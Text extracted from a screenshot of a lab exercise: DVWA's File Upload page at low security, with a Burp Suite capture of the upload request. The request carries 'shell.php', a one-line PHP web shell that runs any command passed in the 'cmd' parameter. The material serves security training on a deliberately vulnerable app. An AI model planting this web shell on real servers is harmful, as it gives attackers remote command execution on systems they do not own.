 Damn Vulnerable Web Ap
Not secure 192.168.1.3/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
View Source
usr
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.3:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.3
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.3
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary14mwCNH1LR3ORSaR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.3/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=0927966a8d9e35bef01ecffcda44fe14
14 Connection: close
15
16 ------WebKitFormBoundary14mwCNH1LR3ORSaR
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary14mwCNH1LR3ORSaR
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary14mwCNH1LR3ORSaR
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary14mwCNH1LR3ORSaR--
31
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes